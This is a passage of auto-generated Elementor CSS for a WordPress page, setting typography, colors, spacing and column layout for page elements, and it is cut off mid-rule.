.elementor-element.elementor-element-2f5d9cf.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-2f5d9cf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-2f5d9cf .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-2f5d9cf .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-c6189a8.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-c6189a8.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-c6189a8.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-c6189a8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-c6189a8 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-c6189a8 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-48808d4.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-48808d4.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-48808d4.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-48808d4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-48808d4 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-48808d4 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-7d8293e.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-7d8293e.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-7d8293e.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-7d8293e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-7d8293e .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-7d8293e .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-010b246.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-010b246.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-010b246.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-010b246 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-010b246 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-010b246 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-f6ca07d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-f6ca07d.elementor-column{width:12.5%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-f6ca07d.elementor-column, .elementor-1948 .elementor-element.elementor-element-f6ca07d.elementor-column > .elementor-widget-wrap{height:197px;}.elementor-1948 .elementor-element.elementor-element-ffe8982.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-ffe8982.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ffe8982.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ffe8982 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-ffe8982 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-83151b1.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-83151b1.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-83151b1.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-83151b1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-83151b1 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-83151b1 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-6a27d02.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-6a27d02.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-6a27d02.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-6a27d02 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-6a27d02 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-6a27d02 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-f113463.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-f113463.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-f113463.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-f113463 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-f113463 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-f113463 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-3ef1c94.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-3ef1c94.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-3ef1c94.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-3ef1c94 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-3ef1c94 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-3ef1c94 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-04eb5b9.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-04eb5b9.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-04eb5b9.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-04eb5b9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-04eb5b9 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-04eb5b9 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a6a5713.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a6a5713.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a6a5713.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a6a5713 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-a6a5713 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-a6a5713 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a3e3f00 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-a3e3f00.elementor-column{width:12.5%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-a3e3f00.elementor-column, .elementor-1948 .elementor-element.elementor-element-a3e3f00.elementor-column > .elementor-widget-wrap{height:197px;}.elementor-1948 .elementor-element.elementor-element-ee3d8ce.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-ee3d8ce.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ee3d8ce.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ee3d8ce{text-align:right;}.elementor-1948 .elementor-element.elementor-element-ee3d8ce .elementor-heading-title{color:var( --e-global-color-text );font-family:"Abraham", Sans-serif;font-size:33px;font-weight:900;line-height:40px;}.elementor-1948 .elementor-element.elementor-element-ee3d8ce .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-4b18649.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-4b18649.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-4b18649.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-4b18649 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-4b18649 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-3642d98.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-3642d98.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-3642d98.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-3642d98 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-3642d98 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-3642d98 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-5353547.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-5353547.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-5353547.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-5353547 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-5353547 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-5353547 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-96e330b.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-96e330b.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-96e330b.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-96e330b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-96e330b .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-96e330b .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-771333e.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-771333e.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-771333e.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-771333e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-771333e .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-771333e .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-335ecea.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-335ecea.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-335ecea.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-335ecea .elementor-heading-title{color:var( --e-global-color-text );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-335ecea .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-424f206.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-424f206.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-424f206.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-424f206 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-424f206 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-424f206 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-4f39901.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-4f39901.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-4f39901.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-4f39901 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-4f39901 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-4f39901 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-258d1ab.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-258d1ab.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-258d1ab.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-258d1ab > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-258d1ab .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-258d1ab .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-6a1e4bc.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-6a1e4bc.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-6a1e4bc.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-6a1e4bc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-6a1e4bc .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-6a1e4bc .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-37206b0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-37206b0.elementor-column{width:12.5%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-37206b0.elementor-column, .elementor-1948 .elementor-element.elementor-element-37206b0.elementor-column > .elementor-widget-wrap{height:197px;}.elementor-1948 .elementor-element.elementor-element-37206b0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1948 .elementor-element.elementor-element-37206b0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1948 .elementor-element.elementor-element-00e0df1.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-00e0df1.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-00e0df1.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-00e0df1 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-00e0df1 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-14f92e0.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-14f92e0.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-14f92e0.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-14f92e0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-14f92e0 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-14f92e0 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-bed3408.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-bed3408.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-bed3408.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-bed3408 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-bed3408 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-bed3408 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-307e737.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-307e737.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-307e737.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-307e737 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-307e737 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-848efcd.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-848efcd.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-848efcd.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-848efcd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-848efcd .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-848efcd .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-49d286c.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-49d286c.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-49d286c.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-49d286c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-49d286c .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-49d286c .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-9740ce6{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-1948 .elementor-element.elementor-element-9740ce6 .elementor-divider-separator{width:86%;}.elementor-1948 .elementor-element.elementor-element-9740ce6 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1948 .elementor-element.elementor-element-ce047e1.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-ce047e1.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ce047e1.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ce047e1 .elementor-heading-title{color:var( --e-global-color-bd83bb2 );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-ce047e1 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-235921a.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-235921a.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-235921a.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-235921a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-235921a .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-235921a .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-08608c2.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-08608c2.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-08608c2.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-08608c2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-08608c2 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-08608c2 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-15d622d > .elementor-container{min-height:199px;}.elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1948 .elementor-element.elementor-element-d2c4af9:not(.elementor-motion-effects-element-type-background), .elementor-1948 .elementor-element.elementor-element-d2c4af9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1948 .elementor-element.elementor-element-d2c4af9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-d2c4af9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1948 .elementor-element.elementor-element-b2f60b6 .elementor-repeater-item-908618f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-1948 .elementor-element.elementor-element-61a3997.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1948 .elementor-element.elementor-element-61a3997.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1948 .elementor-element.elementor-element-61a3997.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1948 .elementor-element.elementor-element-61a3997.elementor-column{width:26%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-61a3997 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-6dc6325{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-6dc6325 img{max-width:50px;}.elementor-1948 .elementor-element.elementor-element-29fa83f.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-29fa83f.ob-harakiri 